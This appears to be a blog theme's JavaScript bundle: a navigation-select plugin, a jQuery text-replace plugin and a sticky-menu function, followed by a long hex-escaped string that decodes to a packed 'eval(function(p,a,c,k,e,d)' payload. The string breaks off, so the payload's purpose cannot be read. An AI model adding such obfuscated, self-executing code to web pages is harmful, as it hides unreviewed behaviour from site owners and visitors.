// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\